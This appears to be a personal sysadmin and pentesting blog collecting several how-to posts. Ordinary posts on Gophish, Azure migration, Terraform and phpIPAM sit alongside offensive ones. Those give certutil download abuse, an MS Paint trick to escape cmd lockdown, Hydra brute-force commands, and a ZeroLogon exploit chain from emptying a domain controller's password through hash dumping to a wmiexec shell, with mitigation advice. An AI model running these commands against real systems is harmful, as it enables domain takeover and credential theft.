How to run Gophish as a systemd service


Are you running gophish straight from shell and want to make sure to not close the application by mistake during a phishing assessment? Or maybe that was what led you to this article? No worries, in this article I will show you how easy it is to run it as a service with systemd instead.

If you haven’t heard about systemd before it’s simply a very popular tool used to manage services on Linux systems. A systemd service is a script that runs a specific program or command. This script is managed by systemd and can be configured to start automatically at boot time if you like.

Step-by-step guide:

I will now describe the simple steps that you need to take to create and then manage the service with systemctl:

  1. Create the service file that will tell systemd how to manage our gophish service. We create the file by opening up a new file with the text editor of your choice

    sudo vim /etc/systemd/system/gophish.service

  2. Now it’s time to enter the following text into the new file and then save it, replace WorkingDirectory and ExecStart with the location where you installed gophish:

    [Unit]
    Description=gophish-service

    [Service]
    Type=simple
    WorkingDirectory=/opt/gophish/
    ExecStart=/opt/gophish/gophish

    [Install]
    WantedBy=multi-user.target


  3. Now you want to reload the systemd manager configuration

    sudo systemctl daemon-reload

  4. Now we are ready to start the service and then make sure that the service is started:

    sudo systemctl start gophish
    sudo systemctl status gophish


  5. Now the service is running. If you want to stop the service you can simply just run:

    sudo systemctl stop gophish

  6. If you want to start the service automatically after each reboot of the machine you run:

    sudo systemctl enable gophish

It’s as simple as that. I hope this guide was helpful for you.

//Rickard Carlsson

how to use Evilginx2 to grab session tokens and bypass Multi-factor authentication

Evilginx2 with o365 phishlet enabled

Today I want to show you a demo that I recorded on how you can use the amazing tool Evilginx2 (by Kuba Gretzky) to bypass Multi-Factor Authentication (MFA). In the demo I used Evilginx on a live Microsoft 365/Office 365 environment but It can be used on almost any site that doesn’t use a more safe MFA solution such as FIDO2 security keys, certificate based authentication or stuff like Windows Hello for Business.

The reason why I recorded the video was to have a video demonstration to show friends and colleagues that keep thinking that MFA is the universal solution to all worlds problems. I want to demonstrate that there are no bulletproof solutions and that we need to think about security everywhere in all layers.

Link to the video:

Like I said in the video the demo was on a Microsoft 365 environment but Evilginx2 works for most sites out there. It works on all Microsoft 365 environments by default but it can be prevented with Microsofts security feature Conditional Access. To prevent it you can for example configure your environment to only allow logins from enrolled/domain joined devices. I highly recommend you doing that.

The tool is easy to install, just follow the installation instructions in the github project. You may have to do some modifications to the .yaml-files for the phishlets since companies like Microsoft make some changes from time to time. I had to do it for this demo and if you have to do it I recommend you to just analyze the login process step-by-step with a tool like Burp Suite to check which cookies you need to grab and so on. There is a great wiki-page in the Github project so you can see how you should configure your phishlets. Thanks

You should of course not use Evilginx2 anywhere without permission since that is illegal in most countries. Only use it in locked down demo environments or in penetration testing scenarios where you have written permission from the client.

If you have any questions, feel free to contact me on twitter @tzusec.

// Rickard Carlsson

How to launch Command Prompt and powershell from MS Paint

This guide will show you how you can launch cmd and Powershell with help from Microsoft Paint. Sometimes organisations environments are being locked down and are preventing users from right clicking and opening tools such as cmd.exe or powershell.exe. When I face that during a penetration test I usually try this simple mspaint hack to check if I can get around the organisations defensive measures.

How to launch Command Prompt (cmd.exe)

  1. Open Paint
  2. Press Resize
  3. Configure the size
    1. Uncheck “Maintain Aspect Ratio”
    2. Click on “Pixels”
    3. Horizontal: 6
    4. Vertical: 1
    5. Press OK
  4. Zoom in so you can see the pixels.
  5. The next step is to color these six pixels in the correct colors. Press “Edit colors’ and then change the colors for each pixel according to the list below. You modify the colors by changing the values of Red, Green and Blue:
    edit-colors
    Colors for each pixel:
    1. Red(10), Green(0), Blue(0)
    2. Red(13), Green(10), Blue(13)
    3. Red(100), Green(109), Blue(99)
    4. Red(120), Green(101), Blue(46)
    5. Red(0), Green(0), Blue(101)
    6. Red(0), Green(0), Blue(0)
  6. When you have filled the pixels with the correct colors it should look like this:
    picture-of-correct-colors-in-pain
  7. The next step is to save the file by pressing “Save As” and then changing file format to “24-bit Bitmap”.
    save-as-bmp
  8. Now the last step is to change the file format of the file from .BMP to .BAT
  9. Now just double click on the new .BAT-file.
  10. Voila

How to launch Powershell

The process is the same for powershell, the only difference are the colors. Instead of the colors above use these:

  1. Red(10), Green(0), Blue(0)
  2. Red(13), Green(10), Blue(13)
  3. Red(119), Green(111), Blue(112)
  4. Red(115), Green(114), Blue(101)
  5. Red(108), Green(101), Blue(104)
  6. Red(0), Green(0), Blue(108)

How it works:

What we do is changing the color of the six pixels so that they in heaxdecimal represents ‘cmd.exe’/’powershell’. When we save the file to .BMP the encoding algorithm converts the RGB colors to ASCII data. When that is done and we change the file format to .BAT the .BAT script containts the instruction ‘cmd.exe’/’powershell’ that will be executed when we double click on the script.

I hope you did found this useful. It’s a pretty cool trick to have in your arsenal during penetration tests.

// Rickard Carlsson

How to download files with Certutil.exe

This quick guide will show you a simple way of downloading files with certutil.exe. It’s pretty handy to use when other tools for downloading files (for example powershell) are disabled. Since certutil.exe is a built-in windows tool it normally isn’t blocked. The command you want to run to download a file:

certutil.exe -urlcache -f http://<yourmachineIP>/file.exe file.exe

Explanation of the parameters:

  • -urlcache -f
    • Forces the tool to fetch the following URL and update the cache
  • https://pastebin.com/raw/UBa9v4Zc
    • URL of the file you want to download
  • script.exe
    • The output location where you want to store your downloaded file

// Rickard Carlsson

How to prepare your CentOS 7 machine to Microsoft Azure

This guide will help you prepare your CentOS 7 server for a migration from on-premise to Microsoft Azure cloud. It can be a bit tricky to get everything to work correctly and personally I didn’t find Microsofts guides to be great so I write this post to help you with the steps that is needed to migrate your old CentOS 7 machine to the cloud.

What you need to configure

  • Install Azure Linux Agent
  • Network Configuration
  • Hyper-V Drivers Configuration
  • Serial Console Configuration

How to do it

Install Azure Linux Agent

Install the Azure Linux Agent with yum.
yum install WaLinuxAgent

Network Configuration

The network interface needs to be configured to use DHCP and you need to add the hyper-v drivers to the interface. You can either do it by configuring your existing networki interface (eth0) or create a new one:

1. Create a configuration file for the interface
vim /etc/sysconfig/network-scripts/ifcfg-eth0

NAME="eth0"
DEVICE="eth0"
BOOTPROTO=dhcp
ONBOOT=yes


Save the file with :wq

2. Map the networking card to the Hyper-V drivers by appending the following line to the 70-persistent-net.rules file.

vim /etc/udev/rules.d/70-persistent-net.rules

#For Azure
SUBSYSTEM=="net", ACTION=="add", DRIVERS=="hv_netvsc", ATTR{type}=="1", KERNEL=="eth*", NAME="eth0"

Save the file with :wq

Hyper-V Drivers Configuration

  1. Add Hyper-V drivers to Dracut
    vim /etc/dracut.conf
    add_drivers+=" hv_vmbus hv_netvsc hv_storvsc nvme ena xen_blkfront xen_netfront mptbase mptscsih mptspi "
  2. Update Initramfs by running the following command:
    dracut --force -v
  3. Verify that the Hyper-V modules have been loaded
    lsinitrd | grep hv

Serial Console Configuration

Azure uses ttyS0 for serial connection so we need to add it to our configuration.

  1. First add ttyS0 to secureetty by appending the following
    vim /etc/secureetty
    #add
    ttyS0

  2. Configure grub
    vim /etc/default/grub
    #Add
    GRUB_CMDLINE_LINUX="rootdelay=300 console=ttyS0 earlyprintk=ttyS0"

    After saving the file run the following command
    grub2-mkconfig -o /boot/grub2/grub.cfg
  3. Activate serial service
    Copy, link and activate the serial-getty service for ttys0.

    Copy:
    cp /usr/lib/systemd/system/serial-getty@.service /etc/systemd/system/serial-getty@ttyS0.service

    Create a symlink:
    ln -s /etc/systemd/system/serial-getty@ttyS0.service /etc/systemd/system/getty.target.wants/

    Reload the daemon, then start and enable the service:
    systemctl daemon-reload
    systemctl start serial-getty@ttyS0.service
    systemctl enable serial-getty@ttyS0.service

Now you are ready for a migration to Microsoft Azure. I hope you found this guide helpful and that you will succeed with your cloud transformation.

Note: If you are running CentOS 6 I also have a guide for preparing your server for Azure.

// Rickard Carlsson

How to prepare your CentOS 6 machine to Microsoft Azure

CentOS 6 to Azure

This guide will help you prepare your CentOS 6 server for a migration from on-premise to Microsoft Azure cloud. It can be a bit tricky to get everything to work correctly and personally I didn’t find Microsofts guides to be great so I write this post to help you with the steps that is needed to migrate your old CentOS 6 machine to the cloud.

What you need to configure

  • Install Azure Linux Agent
  • Network Configuration
  • Hyper-V Drivers Configuration
  • Serial Console Configuration

How to do it

Install Azure Linux Agent

Note: You will probably need to fix mirror configuration since CentOS 6 is EOL. Instructions can be found on the following link.

  • Alternative 1
    yum install WaLinuxAgent
  • Alternative 2
    cd /tmp
    wget http://olcentgbl.trafficmanager.net/openlogic/6/openlogic/x86_64/RPMS/WALinuxAgent-2.2.45-1.el6.noarch.rpm
    yum localinstall WALinuxAgent-2.2.45-1.el6.noarch.rpm

Network Configuration

The network interface needs to be configured to use DHCP and you need to add the hyper-v drivers to the interface. You can either do it by configuring your existing networki interface (eth0) or create a new one:

1. Create a configuration file for the interface
vim /etc/sysconfig/network-scripts/ifcfg-eth0

NAME="eth0"
DEVICE="eth0"
BOOTPROTO=dhcp
ONBOOT=yes


Save the file with :wq

2. Map the networking card to the Hyper-V drivers by appending the following line to the 70-persistent-net.rules file.

vim /etc/udev/rules.d/70-persistent-net.rules

#For Azure
SUBSYSTEM=="net", ACTION=="add", DRIVERS=="hv_netvsc", ATTR{type}=="1", KERNEL=="eth*", NAME="eth0"

Save the file with :wq

Hyper-V Drivers Configuration

  1. Add Hyper-V drivers to Dracut

    vim /etc/dracut.conf

    add_drivers+=" hv_vmbus hv_netvsc hv_storvsc nvme ena xen_blkfront xen_netfront mptbase mptscsih mptspi "

  2. Update Initramfs by running the following command:

    dracut --force -v
  3. Verify that the Hyper-V modules have been loaded

    lsinitrd | grep hv

Serial Console Configuration

Azure uses ttyS0 for serial connection so we need to add it to our configuration.

  1. First add ttyS0 to secureetty by appending the following

    vim /etc/secureetty
    #add
    ttyS0

  2. Configure grub

    vim /boot/grub/grub.conf

    #add below configuration to kernel
    rootdelay=300 console=ttyS0 earlyprintk=ttyS0

    #also remove
    rhgb quiet crashkernel=auto
  3. Configure sysconfig/init

    vim /etc/sysconfig/init

    #Edit ACTIVE_CONSOLES to look like (make sure to use “”):
    ACTIVE_CONSOLES="/dev/tty[1-6] /dev/ttyS0"

    Also make sure to configure:
    timeout=15
    serial --unit=0 --speed=115200
    terminal --timeout=5 serial console

Now you are ready for a migration to Microsoft Azure. I hope you found this guide helpful and that you will succeed with your cloud transformation.

Note: If you are running CentOS 7 I also have a guide for preparing your server for Azure.

// Rickard Carlsson

Brute Forcing With Hydra

Brute force with hydra!

What is Hydra:

Hydra is a classic, fast network logon cracker that was created by Van Hauser. It is commonly used as a network logon cracker. The tool is great since it’s both fast and have built-in support for many different protocols.

You can find the code at:
https://github.com/vanhauser-thc/thc-hydra

How to install Hydra:

Hydra comes pre-installed with Kali Linux but if you are running another distributions you can simply install it from source by running the following commands

cd /opt
git clone https://github.com/vanhauser-thc/thc-hydra.git
cd thc-hydra
./configure
make
make install

Brute force vs dictionary attack:

The differences between a pure brute force attack and a dictionary attack from a technical point of view are pretty small. A pure brute force attack tests all possible combinations while a dictionary attack uses a word list with just selected combinations, usually default passwords and real passwords from data breaches. Running attacks with word lists are usually the first step to try in hope of finding the password quick. If the password is very strong pure brute force is the way to success.

Hydra requires you to use either a single password or a word list. It’s the same with usernames, either a single username or a word list with usernames.

A great feature that Hydra provides is that you can generate a word list if you are looking for pure brute force. It can be done with parameter -x. I will show you an example in the next section.

Common general parameters with examples:

You can find all parameters with -h but I describe some of the commons ones below.

-l = single username
Example : hydra -l admin

-L = list of usernames
Example: hydra -L /usr/share/wordlists/common-usernames

-p = single password
Example: hydra -p password1

-P = list of passwords
Example: hydra -P /usr/share/wordlists/common-passwords

-s = define port (if non standard for protocol)
Example: hydra -s 1337

-o = write result to a file instead of stdout
hydra -o result.txt

-x = Brute force mode
You can run hydra -x -h to get the full help menu for brute force mode but the the logic is
-x MIN:MAX:CHARSET

So if you for example know that the password requirements are minimum 6 characters and the password needs to contain uppercase, lowercase and numbers you would probably go for:
-x 6:8:aA1
This will generate a list of all possible password that are between 6-8 characters and contains uppercase, lowercase and numbers that will be used for your attack. Example:

hydra -x 6:8:aA1 -l root 192.168.0.1 ssh

Examples:

Some examples on how you can use Hydra for different protocols.

FTP:
hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.13.37 ftp -o ftp-result.txt
TELNET:
hydra -L /usr/share/wordlists/common-usernames -P /usr/share/wordlists/rockyou.txt 192.168.13.37 telnet
HTTP Forms:
hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.13.37 http-post-form “/hiddenlogin/login.php:username=^USER^&password=^PASS^&Login=Login:Login Failed”
SSH:
hydra -l root -P /usr/share/wordlists/rockyou.txt 192.168.13.37 ssh -o ssh-result.txt
In this example I used the Hydra machine from TryHackMe.com to demonstrate the example.

I hope this guide was helpful. If you have any questions you can contact me on twitter (@tzusec).
// Rickard

How to Install Terraform in Linux

Terraform is an open-source software tool for Infrastructure as Code (IaC). The tool helps users to define and provision a cloud infrastructure with code. This guide will guide you on how to install Terraform on Linux.

You can either install Terraform from pre-compiled binary or you can also compile it from source and that this guide will help you with installing it from source.

The first step is to clone Terraforms repository from github. I prefer to install all my tools to /opt so thats what I do here but you can download to the location you want.

cd /opt
git clone https://github.com/hashicorp/terraform.git

Next we need to move into the terraform folder and compile the binary, to do this you will need to have golang installed, if you don’t have it already you can follow my guide on how to install Golang.

cd terraform
go install

The last step that I recommend you to do is to make sure that terraform is available in your PATH environmental variable.

First check view your PATH with

echo $PATH

Now we just need to move the terraform binary to one of the locations, I choose /usr/local/bin

mv /opt/terraform /usr/local/bin/

Now you have terraform installed. You can verify that is correctly installed by running:

terraform -help 
#or
terraform -version

The last thing I will recommend you to do is to enable tab completion so you can auto complete your terraform commands. You can do it by running the following command.

terraform -install-autocomplete

That’s it. Now you are ready to use this awesome IaC-tool. If you are interested in taking the Terraform Associate certification I recommend you to read my review of the exam.

If you have any questions you can contact me on twitter (@tzusec).
// Rickard

ZeroLogon – How to Exploit and Mitigate

Information about vulnerability

The vulnerability I will discuss in this post it the famous ZeroLogon vulnerability(CVE-2020-1472). By exploiting the vulnerability any attacker with network access to domain controller can take complete control of a windows domain very quick and easy.

I will start off by showing you how easy you can exploit the vulnerability. Then I will continue by showing you how you can protect your domain controllers and finally I will show you how you can verify that your domain controllers have the correct fixes in place.

How to exploit the vulnerability

We will use the script by Risksense to exploit the vulnerability. To be able to run it you will need to have the Impacket library installed on your machine. If you don’t have it installed you can simply install it by following the steps below.

cd /opt/
git clone https://github.com/SecureAuthCorp/impacket.git
cd impacket/
pip3 install .
python3 setup.py install


We will then download the ZeroLogon script from Risksense.

cd /opt
git clone https://github.com/risksense/zerologon.git
cd zerologon/

Now it’s time to exploit. We need the name of the domain, the name of the DC and the IP address. For this example we will use the following information for this made up target:

  • Name of domain: LETMEIN
  • Name of DC: SECRET-DC
  • IP address of DC: 192.168.1.10

Run the script:

python3 set_empty_pw.py SECRET-DC 192.168.1.10

The DC should now have an empty string as its machine password. You can now use a tool of your choice to get out the info you want from the DC. You can for example use secretsdump.py that is included in the impacket library.

Dump credentials:
secretdump.py -just-dc LETMEIN/SECRET-DC\$192.168.1.10

Then press enter when prompted for password since it is supposed to be empty and voila. You should now see the user hashes from the NTDS.DIT.

Now you can easily find a Domain Admin like for example “LETMEIN\Administrator” and use another tool to create a shell. We will use another impacket tool for that, wmiexec.py. So all you need to do is to copy the hash that you got from secretdump.py.

Create shell to domain controller:
wmiexec.py LETMEIN\Administrator@192.168.1.10 -hashes *hashfromsecretdump.py*

You now have a shell on the domain controller. You own it and can do what you want.

Microsofts fix for this vulnerability

So, how can we now mitigate that a hacker exploits this in our own domain? Microsoft released information on how you can fix this. The first step is to install the patch and then set the FullSecureChannelProtection registry key to 1.

Instructions can be found on Microsofts website:
https://support.microsoft.com/en-us/help/4557222/how-to-manage-the-changes-in-netlogon-secure-channel-connections-assoc

Hopefully you already installed the patches back in august and applied the reg key the same day as Microsoft sent out the information.

How to verify the fix

How can you make sure that you did everything right while applying Microsofts fixes? To test it you can use the Zerologon tester script by Secura. The script also uses Impacket library to test if the vulnerability remains.

How to install:
cd /opt
git clone https://github.com/SecuraBV/CVE-2020-1472.git
cd CVE-2020-1472
pip install -r requirements.txt


Run the script:
zerologon_tester.py SECRET-DC 192.168.1.10

That’s it, a super critical vulnerability that is extremely easy to exploit. Make sure that you always patch your stuff and do it quickly. ASAP is not enough 🙂

If you have any questions you can contact me on twitter (@tzusec).
// Rickard

How to Backup and Restore phpIPAM

phpIPAM is an awesome IP address management application. I have used it for many years and really like it. In this guide I will show you how you can schedule automatic backups of your IPAM and how you easily can restore the database if something goes wrong.

Schedule automatic backups

  1. Create backup folder
    mkdir /mnt/backups/phpipam/db/
  2. Create a file for your credentials
    This is done to prevent the credentials to be stored in clear text inside crontab.
    touch ~/.msql.cnf
    vim ~/.msql.cnf
    #[mysqldump]
    #user=root
    #password=*yoursupersecretpassword*
  3. Restrict permissions to file
    chmod 600 ~/.msql.cnf
  4. Add to cron – backup the database every day at 23:00
    crontab -e
    0 23 * * * mysqldump --defaults-file=~/.msql.cnf phpipamdb01 > /mnt/backups/phpipam/db/phpipamdb01_$(date +"%F")_bak.sql

Remove old backups

You can easily remove your old backups (30 days+) by running the command below.
find /mnt/backups/phpipam/db/ -ctime +30 -delete

So what you can do is just adding that command to crontab like I showed you in the example above. But I personally don’t like that approach because if someone changes the date/time on your server there is a risk that all of the backups gets removed and you don’t want to risk that. To make sure that the time is configured correctly you can first verify that NTP is synchronized before you remove the old backup files. (This of course assumes that your NTP servers provides you with the correct time) You can create a simple bash script that will verify that NTP is being synchronized and if it’s not synchronized you will get notified by email:

  1. Create the script
    vim rm-old-backups.sh
    # #!/bin/bash
    # #Simple script to remove old phpIPAM backups if NTP i synced.
    # #By: Rickard Carlsson (@tzusec)
    # #IF NTP WORKS THEN REMOVE FILES
    # if (ntpstat | grep -qF "synchronized to NTP server")
    # then
    #_____find /mnt/backups/phpipam/db/ -ctime +30 -delete
    # else
    # ____mail -s "NTP-error - Backups won't be deleted" rickard@tzusec.com <<< 'NTP wasn't synced so no old backups were removed.'
    # fi

  2. Make the script executable
    chmod +x rm-old-backups.sh
  3. Verify that it works as expected
    Manually run the script to make sure that is works as you want.
  4. Add it to cron – remove old backups once every day at 23:30
    crontab -e
    30 23 * * * /root/rm-old-backups.sh

Restore database

  1. Locate the backup you want to use
    ls -l /mnt/backups/phpipam/db/
  2. Restore the database from the backup
    mysql -u root -p phpipamdb01 < /mnt/backups/phpipam/db/phpipamdb01_*DATE*_bak.sql

I hope this guide was useful for you. Reach out to me on twitter @tzusec if you have any questions.

Copyright © 2022